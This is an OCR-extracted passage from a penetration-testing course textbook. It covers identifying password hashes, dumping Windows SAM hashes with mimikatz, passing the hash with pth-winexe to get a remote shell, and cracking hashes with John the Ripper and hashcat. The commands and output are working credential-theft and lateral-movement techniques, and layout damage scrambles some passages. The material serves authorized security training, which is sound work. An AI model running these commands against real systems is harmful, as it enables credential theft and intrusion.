

kali@kali:~\$ hashid c43ee559d69bc7f691fe2fbfe8a5ef0a Analyzing 'c43ee559d69bc7f691fe2fbfe8a5ef0a'  $[-]$  MD2  $[+]$  MD5

<sup>562</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cryptographic\_hash\_function <sup>563</sup> (Openwall, 2019), http://openwall.info/wiki/john/sample-hashes 564 (Psypanda, 2015), https://psypanda.github.io/hashID/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

586

*Listing 613 - Using hashid to identify possible hash formats* 

In the listing above, we analyzed two different hashes. While the first example returned multiple possible matches, the second narrowed down the hash type to *SHA-512 Crypt*.

Next, let's retrieve and analyze a few hashes on our Kali Linux system. Many Linux systems have the user password hashes stored in the /etc/shadow file, which requires root permissions to read:

*Listing 614 - root user hash taken from our Kali Linux /etc/shadow file* 

In Listing 614, the line starts with the user name (root) followed by the password hash. The hash is divided into sub-fields, the first of which (*\$6*) references the *SHA-512*565 algorithm. The next sub-

566

*Attackers can store precomputed hash values for different wordlists in hash* 

*568* 

565 (Slashroot, 2013), https://www.slashroot.in/how-are-passwords-stored-linux-understanding-hashing-shadow-utils 566 (Wikipedia, 2019),

https://en.wikipedia.org/wiki/Salt\_(cryptography) 567 (nets.ec, 2012), https://nets.ec/Cryptography

568 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Hash\_table

field is the *salt*,

A salt is a random value that is used along with the clear text password to calculate a password hash. This prevents hash-lookup attacks<sup>567</sup> since the password hash will vary based on the salt value.

which is used together with the clear text password to create the password hash.

#### *tables.*

*the amount of precomputed passwords, but can be used to quickly map (look up) a hash to a clear text password. Salting increases the randomization of a password value before the actual hash is calculated, highly reducing the chances* 

*These tables can consume terabytes of storage space, depending on* 

Penetration Testing with Kali Linux 2.0



www.offensite-seemfon.com

[+] RIPEMD-128  $\overline{[+]}$  Haval-128 [+] Tiger-128 [+] Skein-256(128) [+] Skein-512(128) [+] Lotus Notes/Domino 5 [+] Skype

[+] Snefru-128

[+] NTLM

- [+] Domain Cached Credentials [+] Domain Cached Credentials 2 [+] DNSSEC(NSEC3)
- [+] RAdmin v2.x

kali@kali:~\$ hashid '\$6\$l5bL6XIASslBwwUD\$bCxeTlbhTH76wE.bI66aMYSeDXKQ8s7JNFwa1s1KkTand **6ZsqQKAF3G0tHD9bd59e5NAz/s7DQcAojRTWNpZX0'** Analyzing '\$6\$l5bL6XIASslBwwUD\$bCxeTlbhTH76wE.bI66aMYSeDXKQ8s7JNFwa1s1KkTand6ZsqQKAF3G 0tHD9bd59e5NAz/s7DQcAojRTWNpZX0' 

[+] SHA-512 Crypt



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 587

### for that hash to exist in a precomputed table. Check the HashKiller<sup>569</sup> website as an example for a hash*lookup service.*

Let's now turn our focus to Windows targets and discuss how the various hash implementations are used and how we can leverage them during an assessment.

On Windows systems, hashed user passwords are stored in the Security Accounts Manager

570

feature (Windows NT 4.0 SP3), which partially encrypts the SAM file.

To deter offline SAM database password attacks, Microsoft introduced the SYSKEY

(SAM).

Windows NT-based operating systems, up to and including Windows 2003, store two different

password hashes: LAN Manager (LM),

571

572

which is based on *DES*, hashing. LAN Manager is known to be very weak since passwords

573

From Windows Vista on, the operating system disables LM by default and uses NTLM, which, among other things, is case sensitive, supports all Unicode characters, and does not split the hash into smaller, weaker parts. However, NTLM hashes stored in the SAM database are still not salted.

It's worth mentioning that the SAM database cannot be copied while the operating system is running because the Windows kernel keeps an exclusive file system lock on the file. However, we can use *mimikatz*575 (covered in much greater depth in another module) to mount in-memory attacks designed to dump the SAM hashes.

Among other things, mimikatz modules facilitate password hash extraction from the Local Security Authority Subsystem (LSASS)<sup>576</sup> process memory where they are cached.

Since LSASS is a privileged process running under the SYSTEM user, we must launch mimikatz from an administrative command prompt. To extract password hashes, we must first execute two commands. The first is **privilege::debug**, which enables the *SeDebugPrivilge* access right required to tamper with another process. If this commands fails, mimikatz was most likely not executed with administrative privileges.

It's important to understand that LSASS is a SYSTEM process, which means it has even higher privileges than mimikatz running with administrative privileges. To address this, we can use the **token::elevate** command to elevate the security token from high integrity (administrator) to

- 572 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Data\_Encryption\_Standard
- 573 (Wikipedia, 2019), https://en.wikipedia.org/wiki/NTLM

- 575 (Dimitrios Slamaris, 2017), https://blog.3or.de/mimikatz-deep-dive-on-Isadumplsa-patch-and-inject.html <sup>576</sup> (Wikipedia, 2019),
- https://en.wikipedia.org/wiki/Local\_Security\_Authority\_Subsystem\_Service

574

(NTLM),

longer than seven characters are split into two strings and each piece is hashed separately. Each password string is also converted to upper-case before being hashed and, moreover, the LM hashing system does not include salts, making a hash-lookup attack feasible.

which uses *MD4* 

Penetration Testing with Kali Linux 2.0



and NT LAN Manager

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 588

SYSTEM integrity. If mimikatz is launched from a SYSTEM shell, this step is not required. Let's step through this process now:

Penetration Testing with Kali Linux 2.0



<sup>569 (</sup>HashKiller, 2019), https://hashkiller.co.uk/

<sup>570 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Security\_Accounts\_Manager

<sup>571 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/LM\_hash

<sup>574 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/MD4

C:\> C:\Tools\password\_attacks\mimikatz.exe ... mimikatz # **privilege::debug** Privilege '20' OK

mimikatz # **token::elevate** Token Id : 0 User name : SID name: NT AUTHORITY\SYSTEM

740 {0;000003e7} 1 D 33697 1p) Primary

-> Impersonated !

NT AUTHORITY\SYSTEM

S-1-5-18 

(04g,2 

\* Process Token : {0;0002e0fe} 1 F 3790250 corp\offsec 34707088-723452474-1103 (12g,24p) Primary 

S-1-5-21-3048852426-32 

\* Thread Token : {0;000003e7} 1 D 3843007 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation) 

*Listing 615 - Preparing to dump the SAM database using mimikatz* 

*It is worth noting that the token module may list (token::list) and use (token::elevate) tokens for all users currently logged into the machine, which in some cases could be an administrator of some other machine.* 

Now we can use Isadump::sam to dump the contents of the SAM database:

mimikatz # **lsadump::sam** Domain : CLIENT251 SysKey : 457154fe3c13064d8ce67ff93a9257cf Local SID : S-1-5-21-3426091779-1881636637-1944612440 SAMKey : 9b60bd58cdfd663166e8624f20a9a6e5

RID: 000001f4 (500) User: Administrator

RID: 000001f5 (501) User: Guest

RID: 000001f7 (503) User: DefaultAccount

RID: 000001f8 (504) User: WDAGUtilityAccount

Hash NTLM: 0c509cca8bcd12a26acf0d1e508cb028 

RID: 000003e9 (1001)

#### **User : Offsec Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e**

*Listing 616 - Dumping the SAM database using mimikatz* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 589

As we can see, mimikatz has elegantly and effectively dumped the hashes as requested.
- 1. Identify the password hash version used in your Kali system.
- 2. Use mimikatz to dump the password hashes from the SAM database on your Windows client.

# *19.4.2 Passing the Hash in Windows*

As we will discover in the next section, cracking password hashes can be very time-consuming and is often not feasible without powerful hardware. However, sometimes we can leverage Windows- based password hashes without resorting to a laborious cracking process.

The *Pass-the-Hash* (PtH) technique (discovered in 1997) allows an attacker to authenticate to a remote target by using a valid combination of username and NTLM/LM hash rather than a clear text password. This is possible because NTLM/LM password hashes are not salted and remain static between sessions. Moreover, if we discover a password hash on one target, we cannot only use it to authenticate to that target, we can use it to authenticate to another target as well, as long as that target has an account with the same username and password.

Let's introduce a scenario to demonstrate this attack. During our assessment, we discovered a local administrative account that is enabled on multiple systems. We exploited a vulnerability on one of these systems and have gained SYSTEM privileges, allowing us to dump local LM and NTLM hashes. We have copied the local administrator NTLM hash and can now use it instead of a password to gain access to a different machine, which has the same local administrator acount and password.

To do this, we will use *pth-winexe*579 from the Passing-The-Hash toolkit (a modified version of *winexe*), which performs authentication using the SMB protocol:

577 (Foofus.Net, 2008), http://foofus.net/goons/fizzgig/fgdump/downloads.htm

Penetration Testing with Kali Linux 2.0



*Other hash dumping tools, including pwdump, fgdump, Credential Editor (wce)578 work well against older Windows operating systems like Windows XP and Windows Server 2003.* 

*19.4.1.1 Exercises* 

*(Reporting is not required for these exercises)* 

*and Windows* 

<sup>578 (</sup>Amplia Security, 2018), https://www.ampliasecurity.com/research/windows-credentials-editor/ 579 (byt3bl33d3r, 2015), https://github.com/byt3bl33d3r/pth-toolkit



kali@kali:~\$ **pth-winexe** winexe version 1.1 This program may be freely redistributed under the terms of the GNU GPLv3 Usage: winexe [OPTION]... //HOST COMMAND Options: 

-h, --help Display help message -V, --version Display version number

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 590

### -U, --user=[DOMAIN/]USERNAME[%PASSWORD] Set the network username

-A, --authentication-file=FILE Get the credentials from a file ...

Penetration Testing with Kali Linux 2.0



### *To execute an application like cmd on the remote computer using the SMB protocol, administrative privileges are required. This is due to authentication to the administrative share C\$ and subsequent creation of a Windows service.*

As a demonstration, we will invoke pth-winexe on our Kali machine to authenticate to our target using a password hash previously dumped. We will gain a remote command prompt on the target machine by specifying the user name and hash (**-U**) along with the SMB share (in UNC format) and the name of the command to execute, which in Listing 618 is **cmd**. We will ignore the *DOMAIN* parameter, and prepend the username (followed by a *%* sign) to the hash to complete the command. The syntax, which is a bit tricky, is shown below:

#### *Listing 618 - Passing the hash using pth-winexe*

According to the output in Listing 618, the command was successful, providing a shell on the target using the captured hash as credentials.

Behind the scenes, the format of the NTLM hash we provided was changed into a NetNTLM version 1 or  $2^{580}$  format during the authentication process. We can capture these hashes using man-in-the-

kali@kali:~\$ pth-winexe -U offsec%aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2 eb3b9f05c425e **//10.11.0.22 cmd** E\_md4hash wrapper called. HASH PASS: Substituting user supplied NTLM HASH...

Microsoft Windows [Version 10.0.16299.309] (c) 2017 Microsoft Corporation. All rights reserved. C:\Windows\system32> 

middle or poisoning attacks and either crack them

581 582 or relay them.

For example, some applications like Internet Explorer and Windows Defender use the Web Proxy Auto-Discovery Protocol (WPAD)<sup>583</sup> to detect proxy settings. If we are on the local network, we could

584

580 (Wikipedia, 2019), https://en.wikipedia.org/wiki/NT\_LAN\_Manager#NTLMv1 581 (Rob Brown, 2018), https://markitzeroday.com/pass-the-hash/crack-map-exec/2018/03/04/da-from-outside-the-domain.html

582 (byt3bl33d3r, 2017), https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5- minutes.html

<sup>583</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Web\_Proxy\_Auto-Discovery\_Protocol <sup>584</sup> (SpiderLabs, 2019), https://github.com/SpiderLabs/Responder

poison these requests and force NetNTLM authentication with a tool like *Responder.py*, creates a rogue WPAD server designed to exploit this security issue. Since poisoning is highly disruptive to other users, tools like Responder.py should never be used in the labs.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 591

which

Penetration Testing with Kali Linux 2.0



## *19.4.2.1 Exercises*

- 1. Use Mimikatz to extract the password hash of an administrative user from the Windows client.
- 2. Reuse the password hash to perform a pass-the-hash attack from your Kali system and obtain code execution on your Windows client.

# *19.4.3 Password Cracking*

In cryptanalysis, password cracking is the process of recovering a clear text passphrase, given its stored hash.

The process of password cracking is fairly straight-forward at a high level. Once we have discovered the hashing mechanism we are dealing with in the target authentication process, we can iterate over each word in a wordlist and generate the respective message digest. If the computed hash matches the one obtained from the target system, we have obtained the matching plain-text password. This is usually all accomplished with the help of a specialized password cracking program.

*If a salt is involved in the authentication process and we do not know what that salt value is, cracking could become extremely complex, if not impossible, as we must repeatedly hash each potential clear text password with various salts. Nevertheless, in our experience we have almost always been able to capture the password hash along with the salt, whether from a database that contains both of the unique values per record, or from a configuration or a binary file that uses a single salt for all hashed values. When both of the values are known, password cracking decreases in complexity.* 

Once we've gained access to password hashes from a target system, we can begin a password cracking session, running in the background, as we continue our assessment. If any of the passwords are cracked, we could attempt to use those passwords on other systems to increase our control over the target network. This, like other penetration testing processes, is iterative and we will feed data back into earlier steps as we expand our control.

To demonstrate password cracking, we will again turn to John the Ripper as it supports dozens of password formats and is incredibly powerful and flexible.

Running john in pure brute force mode (attempting every possible character combination in a password) is as simple as passing the file name containing our password hashes on the command line along with the hashing format.

In Listing 619 we attack NT hashes (**--format=NT**) that we dumped using mimikatz.

kali@kali:~\$ cat hash.txt WDAGUtilityAccount:0c509cca8bcd12a26acf0d1e508cb028 Offsec:2892d26cdf84d7a70e2eb3b9f05c425e

kali@kali:~\$ sudo john hash.txt --format=NT Using default input encoding: UTF-8

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 592

Rules/masks using ISO-8859-1 Loaded 2 password hashes with no different salts (NT [MD4 128/128 AVX 4x3]) Press 'q' or Ctrl-C to abort, almost any other key for status 

### *Listing 619 - Brute force cracking using John the Ripper*

In the above output, JTR recognizes the hash type correctly and sets out to crack it. A brute force attack such as this, however, will take a long time based on the speed of our system. As an alternative, we can use the --wordlist parameter and provide the path to a wordlist instead, which shortens the process time but promises less password coverage:

kali@kali:~\$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=NT *Listing 620 - Dictionary cracking using John the Ripper* 

If any passwords remain to be cracked, we can next try to apply JTR's word mangling rules with the --rules parameter:

*Listing 621 - Cracking using password mutation rules* 

In order to crack Linux-based hashes with JTR, we will need to first use the unshadow utility to combine the passwd and shadow files from the compromised system.

*Listing 622 - Preparing Linux password hash for cracking* 

We can now run **john**, passing the wordlist and the unshadowed text file as arguments:

*Listing 623 - Cracking a Linux password hash using John the Ripper* 

Newer versions of John the Ripper are multi-threaded by default but older ones only use a single CPU core to perform the cracking actions. If you encounter an older version of JTR, it supports alternatives that can speed up the process. We could employ multiple CPU cores, or even multiple computers, to distribute the load and speed up the cracking process. The **--fork** option engages multiple processes to make use of more CPU cores on a single machine and --node splits the work across multiple machines.

For example, let's assume we have two machines, each with an 8-core CPU. On the first machine we would set the **--fork=8** and **--node=1-8/16** options, instructing John to create eight processes on this machine, split the supplied wordlist into sixteen equal parts, and process the first eight parts locally. On the second machine, we could use **--fork=8** and **--node=9-16** to assign



kali@kali:~\$ john --rules --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --forma t=NT



kali@kali:~\$ unshadow passwd-file.txt shadow-file.txt victim:\$6\$fOS.xfbT\$5c5vh3Zrk.88SbCWP1nrjgccgYvCC/x7SEcjSujtrvQfkO4pSWHaGxZojNy.vAqMGrB BNOb0P3pW1ybxm2OIT/:1003:1003:,,,:/home/victim:/bin/bash 

kali@kali:~\$ unshadow passwd-file.txt shadow-file.txt > unshadowed.txt

kali@kali:~\$ john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes

Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status s3cr3t (victim) 1g 0:00:00:28 DONE (2019-08-20 15:42) 0.03559g/s 2497p/s 2497c/s 2497C/s ...

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 593

eight processes to the second half of the wordlist. Dividing the work in this manner would provide an approximate 16x performance improvement.

### *Attackers can also pre-compute hashes for passwords (which can take a great*

*585* 

While John the Ripper is a great tool for cracking password hashes, its speed is limited to the power of the CPUs dedicated to the task. In recent years, Graphic Processing Units (GPUs) have become incredibly powerful and are, of course, found in every computer with a display. High-end machines, like those used for video editing and gaming, ship with incredibly powerful GPUs. GPU-cracking tools like Hashcat<sup>586</sup> leverage the power of both the CPU and the GPU to reach incredible password cracking speeds.

Hashcat's options generally mirror those of John the Ripper and include features such as algorithm detection and password list mutation.

In this example, we will run hashcat in benchmark mode (**-b**) on a machine with a GeForce GTX 1080 Ti GPU:

Penetration Testing with Kali Linux 2.0



*deal of time) and store them in a massive database, or rainbow table, password cracking a simple tablelookup affair. This is a space-time tradeoff since these tables can consume an enormous amount of space (into the petabytes depending on password complexity), but the password "cracking" process itself (technically a lookup process) takes significantly less time.* 

*to make* 



C:\Users\Cracker\hashcat-4.2.1> hashcat64.exe -b hashcat (v4.2.1) starting in benchmark mode... ... OpenCL Platform #1: NVIDIA Corporation ====================================== 

\* Device #1: GeForce GTX 1080 Ti, 2816/11264 MB allocatable, 28MCU 

Benchmark relevant options: ============================ \* --optimized-kernel-enable

Hashmode: 0 - MD5 Speed.Dev.#1.....: 39354.5 MH/s (93.70ms) @ Accel:128 Loops:1024 Thr:1024 Vec Hashmode: 100 - SHA1 Speed.Dev.#1.....: **13251.8 MH/s** (87.49ms) @ Accel:128 Loops:512 Thr:640 Vec:1 Hashmode: 1400 - SHA-256 Speed.Dev.#1.....: 4770.8 MH/s (48.15ms) @ Accel:128 Loops:64 Thr:1024 Vec:1

<sup>585</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Rainbow\_table <sup>586</sup> (Hashcat, 2018), https://hashcat.net/hashcat/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 594

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

Hashmode: 1700 - SHA-512 Speed.Dev.#1.....: **1567.9** Hashmode: 1000 - NTLM Speed.Dev.#1.....: **65267.0** Hashmode: 5500 - NetNTLMv1 Speed.Dev.#1.....: **33504.0** Hashmode: 5600 - NetNTLMv2 Speed.Dev.#1.....: **2761.2** Hashmode: 1800 - sha512crypt \$6\$, SHA512 (Unix) (Iterations: 5000)

Speed.Dev.#1.....: 218.6 kH/s (51.55ms) @ Accel:512 Loops:128 Thr:32 Vec:1 ....

**MH/s** (92.38ms) @ Accel:128 Loops:64 Thr:640 Vec:1

**MH/s** (55.66ms) @ Accel:128 Loops:1024 Thr:1024 Vec / NetNTLMv1+ESS **MH/s** (55.00ms) @ Accel:128 Loops:512 Thr:1024 Vec:

**MH/s** (83.59ms) @ Accel:128 Loops:64 Thr:1024 Vec:1

*Listing 624 - Benchmark cracking speeds with GeForce GTX 1080 Ti* 

The benchmark numbers are quite incredible, revealing a SHA1 speed of over 13 billion hashes per second, an NTLM speed of over 62 billion hashes per second, and even the very complex and slow sha512crypt hash algorithm is run at an astonishing 200,000 hashes per second. Compare this to some of our previous runs of John the Ripper on our (admittedly lame) Kali VM CPU, which puttered along at speeds in the hundreds of hashes per second.

These speeds were achieved from a single GPU, but multi-GPU computers are available with four, eight, or more GPUs. At the time of this publication, a cracking computer with a single GPU can be built for approximately \$2000 USD, while a quad GPU rig can be had for around \$6000 USD. Eight- GPU systems have registered benchmarks over 500 billion NTLM hashes per second!<sup>587</sup>

# *19.4.3.1 Exercise*

## *(Reporting is not required for this exercise)*

1. Create a wordlist file for the dumped NTLM hash from your Windows machine and crack the hash using John the Ripper.

# 19.5 Wrapping Up

There are so many password attack tools and wordlists available that it can be tempting to just jump in and fire away in search of that often-elusive break during a penetration test. However, success lies in not only deeply understanding the usage and strengths of each tool, but in learning to step back and apply those tools with wisdom, honoring the balance of speed and precision, as well as prioritizing the safety of the client's production environment.

587 (epixoip, 2019), https://gist.github.com/epixoip/ace60d09981be09544fdd35005051505 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 595

# 20. PortRedirectionandTunneling

In this module, we will demonstrate various forms of port redirection, tunneling, and traffic encapsulation. Understanding and mastering these techniques will provide us with the surgical tools needed to manipulate the directional flow of targeted traffic, which can often be useful in restricted network environments. However, this will require extreme concentration as this module is admittedly a bit of a brain twister.

Tunneling<sup>588</sup> a protocol involves encapsulating it within a different protocol. By using various tunneling techniques, we can carry a given protocol over an incompatible delivery network, or provide a secure path through an untrusted network.

Port forwarding<sup>589</sup> and tunneling concepts can be difficult to digest, so we will work through several hypothetical scenarios to provide a clearer understanding of the process. Take time to understand each scenario before advancing to the next.

# 20.1 Port Forwarding

Port forwarding is the simplest traffic manipulation technique we will examine in which we redirect traffic destined for one IP address and port to another IP address and port.

# *20.1.1 RINETD*

To begin, we will start with a relatively simple port forwarding example based on the following scenario.

During an assessment, we gained root access to an Internet-connected Linux web server. From there, we found and compromised a Linux client on an internal network, gaining access to *SSH* credentials.

In this fairly-common scenario, our first target, the Linux web server, has Internet connectivity, but the second machine, the Linux client, does not. We were only able to access this client by pivoting through the Internet-connected server. In order to pivot again, this time from the Linux client, and begin assessing other machines on the internal network, we must be able to transfer tools from our attack machine and exfiltrate data to it as needed. Since this client can not reach the Internet directly, we must use the compromised Linux web server as a go-between, moving data twice and creating a very tedious datatransfer process.

We can use port forwarding techniques to ease this process. To recreate this scenario, our Internetconnected Kali Linux virtual machine will stand in as the compromised Linux web server and our dedicated Debian Linux box as the internal, Internet-disconnected Linux client. Our environment will look something like this:

